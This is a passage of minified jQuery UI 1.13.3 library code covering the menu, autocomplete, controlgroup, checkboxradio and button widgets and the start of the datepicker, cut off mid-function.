this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var n;(n=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():n)&&n.length&&this.active||(n=this._menuItems(this.activeMenu)[t]()),this.focus(i,n)},nextPage:function(e){var t,i,n;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===Y.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=Y(this)).offset().top-i-n<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,n;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===Y.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=Y(this)).offset().top-i+n}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||Y(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(Y(this).children(".ui-menu-item-wrapper").text()))})}}),Y.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,n,s,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))n=s=i=!0;else{n=s=i=!1;var t=Y.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:n=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!n){var t=Y.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){s?(s=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=Y("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,n;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){Y(e.target).trigger(e.originalEvent)})):(n=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),(i=t.item.attr("aria-label")||n.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(Y("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==Y.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=Y("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||Y.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?Y(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,n,s=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(Y.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,t){s.xhr&&s.xhr.abort(),s.xhr=Y.ajax({url:n,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:Y.map(e,function(e){return"string"==typeof e?{label:e,value:e}:Y.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(Y.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var n=this;Y.each(e,function(e,t){n._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return Y("<li>").append(Y("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),Y.extend(Y.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(Y.ui.autocomplete.escapeRegex(t),"i");return Y.grep(e,function(e){return i.test(e.label||e.value||e)})}}),Y.widget("ui.autocomplete",Y.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(Y("<div>").text(t))},100))}}),Y.ui.autocomplete;var ie,ne,se,oe,E,ae=/ui-corner-([a-z]){2,6}/g;Y.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];Y.each(this.options.items,function(n,e){var t,s={};e&&("controlgroupLabel"===n?((t=o.element.find(e)).each(function(){var e=Y(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),o._addClass(t,null,"ui-widget ui-widget-content ui-state-default"),a=a.concat(t.get())):Y.fn[n]&&(s=o["_"+n+"Options"]?o["_"+n+"Options"]("middle"):{classes:{}},o.element.find(e).each(function(){var e=Y(this),t=e[n]("instance"),i=Y.widget.extend({},s);"button"===n&&e.parent(".ui-spinner").length||((t=t||e[n]()[n]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,t)),e[n](i),i=e[n]("widget"),Y.data(i[0],"ui-controlgroup-data",t||e[n]("instance")),a.push(i[0]))})))}),this.childWidgets=Y(Y.uniqueSort(a)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var e=Y(this).data("ui-controlgroup-data");e&&e[t]&&e[t]()})},_updateCornerClass:function(e,t){t=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(e,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(e,null,t)},_buildSimpleOptions:function(e,t){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[t]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[e],n},_spinnerOptions:function(e){e=this._buildSimpleOptions(e,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(e){return this._buildSimpleOptions(e,"ui-button")},_checkboxradioOptions:function(e){return this._buildSimpleOptions(e,"ui-checkboxradio-label")},_selectmenuOptions:function(e){var t="vertical"===this.options.direction;return{width:t&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[e]}},_resolveClassesValues:function(i,n){var s={};return Y.each(i,function(e){var t=n.options.classes[e]||"",t=String.prototype.trim.call(t.replace(ae,""));s[e]=(t+" "+i[e]).replace(/\s+/g," ")}),s},_setOption:function(e,t){"direction"===e&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(e,t),"disabled"===e?this._callChildMethod(t?"disable":"enable"):this.refresh()},refresh:function(){var s,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),s=this.childWidgets,(s=this.options.onlyVisible?s.filter(":visible"):s).length&&(Y.each(["first","last"],function(e,t){var i,n=s[t]().data("ui-controlgroup-data");n&&o["_"+n.widgetName+"Options"]?((i=o["_"+n.widgetName+"Options"](1===s.length?"only":t)).classes=o._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):o._updateCornerClass(s[t](),t)}),this._callChildMethod("refresh"))}}),Y.widget("ui.checkboxradio",[Y.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,t=this._super()||{};return this._readType(),e=this.element.labels(),this.label=Y(e[e.length-1]),this.label.length||Y.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(t.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(t.disabled=e),t},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||Y.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,t="input[name='"+Y.escapeSelector(e)+"']";return e?(this.form.length?Y(this.form[0].elements).filter(t):Y(t).filter(function(){return 0===Y(this)._form().length})).not(this.element):Y([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=Y(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,t){"label"===e&&!t||(this._super(e,t),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t):this.refresh())},_updateIcon:function(e){var t="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=Y("<span>"),this.iconSpace=Y("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(t+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):t+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",t),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,t=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),t!==this.options.disabled&&this._setOptions({disabled:t})}}]),Y.ui.checkboxradio,Y.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var e,t=this._super()||{};return this.isInput=this.element.is("input"),null!=(e=this.element[0].disabled)&&(t.disabled=e),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(t.label=this.originalLabel),t},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===Y.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,t){var e="iconPosition"!==e,i=e?this.options.iconPosition:t,n="top"===i||"bottom"===i;this.icon?e&&this._removeClass(this.icon,null,this.options.icon):(this.icon=Y("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),e&&this._addClass(this.icon,null,t),this._attachIcon(i),n?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=Y("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(i))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(e){this.icon[/^(?:end|bottom)/.test(e)?"before":"after"](this.iconSpace)},_attachIcon:function(e){this.element[/^(?:end|bottom)/.test(e)?"append":"prepend"](this.icon)},_setOptions:function(e){var t=(void 0===e.showLabel?this.options:e).showLabel,i=(void 0===e.icon?this.options:e).icon;t||i||(e.showLabel=!0),this._super(e)},_setOption:function(e,t){"icon"===e&&(t?this._updateIcon(e,t):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===e&&this._updateIcon(e,t),"showLabel"===e&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===e&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(e,t),"disabled"===e&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t)&&this.element.trigger("blur")},refresh:function(){var e=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOptions({disabled:e}),this._updateTooltip()}}),!1!==Y.uiBackCompat&&(Y.widget("ui.button",Y.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(e,t){"text"===e?this._super("showLabel",t):("showLabel"===e&&(this.options.text=t),"icon"===e&&(this.options.icons.primary=t),"icons"===e&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),Y.fn.button=(oe=Y.fn.button,function(i){var e="string"==typeof i,n=Array.prototype.slice.call(arguments,1),s=this;return e?this.length||"instance"!==i?this.each(function(){var e,t=Y(this).attr("type"),t=Y.data(this,"ui-"+("checkbox"!==t&&"radio"!==t?"button":"checkboxradio"));return"instance"===i?(s=t,!1):t?"function"!=typeof t[i]||"_"===i.charAt(0)?Y.error("no such method '"+i+"' for button widget instance"):(e=t[i].apply(t,n))!==t&&void 0!==e?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:Y.error("cannot call methods on button prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(n.length&&(i=Y.widget.extend.apply(null,[i].concat(n))),this.each(function(){var e=Y(this).attr("type"),e="checkbox"!==e&&"radio"!==e?"button":"checkboxradio",t=Y.data(this,"ui-"+e);t?(t.option(i||{}),t._init&&t._init()):"button"==e?oe.call(Y(this),i):Y(this).checkboxradio(Y.extend({icon:!1},i))})),s}),Y.fn.buttonset=function(){return Y.ui.controlgroup||Y.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"===ue(arguments[0])&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),Y.ui.button;function re(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},Y.extend(this._defaults,this.regional[""]),this.regional.en=Y.extend(!0,{},this.regional[""]),this.regional["en-US"]=Y.extend(!0,{},this.regional.en),this.dpDiv=le(Y("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function le(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",t,function(){Y(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&Y(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&Y(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",t,ce)}function ce(){Y.datepicker._isDisabledDatepicker((E.inline?E.dpDiv.parent():E.input)[0])||(Y(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),Y(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&Y(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&Y(this).addClass("ui-datepicker-next-hover"))}function P(e,t){for(var i in Y.extend(e,t),t)null==t[i]&&(e[i]=t[i])}Y.extend(Y.ui,{datepicker:{version:"1.13.3"}}),Y.extend(re.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return P(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var i,n=e.nodeName.toLowerCase(),s="div"===n||"span"===n;e.id||(this.uuid+=1,e.id="dp"+this.uuid),(i=this._newInst(Y(e),s)).settings=Y.extend({},t||{}),"input"===n?this._connectDatepicker(e,i):s&&this._inlineDatepicker(e,i)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?le(Y("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var i=Y(e);t.append=Y([]),t.trigger=Y([]),i.hasClass(this.markerClassName)||(this._attachments(i,t),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(t),Y.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var i,n=this._get(t,"appendText"),s=this._get(t,"isRTL");t.append&&t.append.remove(),n&&(t.append=Y("<span>").addClass(this._appendClass).text(n),e[s?"before":"after"](t.append)),e.off("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(n=this._get(t,"showOn"))&&"both"!==n||e.on("focus",this._showDatepicker),"button"!==n&&"both"!==n||(n=this._get(t,"buttonText"),i=this._get(t,"buttonImage"),this._get(t,"buttonImageOnly")?t.trigger=Y("<img>").addClass(this._triggerClass).attr({src:i,alt:n,title:n}):(t.trigger=Y("<button type='button'>").addClass(this._triggerClass),i?t.trigger.html(Y("<img>").attr({src:i,alt:n,title:n})):t.trigger.text(n)),e[s?"before":"after"](t.trigger),t.trigger.on("click",function(){return Y.datepicker._datepickerShowing&&Y.datepicker._lastInput===e[0]?Y.datepicker._hideDatepicker():(Y.datepicker._datepickerShowing&&Y.datepicker._lastInput!==e[0]&&Y.datepicker._hideDatepicker(),Y.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){var t,i,n,s,o,a;this._get(e,"autoSize")&&!e.inline&&(o=new Date(2009,11,20),(a=this._get(e,"dateFormat")).match(/[DM]/)&&(o.setMonth((t=function(e){for(s=n=i=0;s<e.length;s++)e[s].length>i&&(i=e[s].length,n=s);return n})(this._get(e,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length))},_inlineDatepicker:function(e,t){var i=Y(e);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(t.dpDiv),Y.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,i,n,s){var o,a=this._dialogInst;return a||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=Y("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),Y("body").append(this._dialogInput),(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},Y.data(this._dialogInput[0],"datepicker",a)),P(a.settings,n||{}),t=t&&t.constructor===Date?this._formatDate(a,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(o=document.documentElement.clientWidth,n=document.documentElement.clientHeight,t=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[o/2-100+t,n/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),a.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),Y.blockUI&&Y.blockUI(this.dpDiv),Y.data(this._dialogInput[0],"datepicker",a),this},_destroyDatepicker:function(e){var 